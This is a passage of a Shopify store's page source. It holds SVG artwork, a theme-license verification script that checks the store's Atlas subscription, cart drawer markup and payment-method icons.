                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://app.helloatlas.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
          theme_id: Shopify?.theme?.id,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

    




  <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>



<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.thelittlebigstore.co/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul> 
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25359407612184__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
  #announcement-bar-section-sections--25359407612184__announcement-bar {
    padding-top: 1px;
    padding-bottom: 1px;
    background-color: #1e1e1e;
  }

  @media (max-width: 768px) {
    #announcement-bar-section-sections--25359407612184__announcement-bar {
      padding-top: 1px;
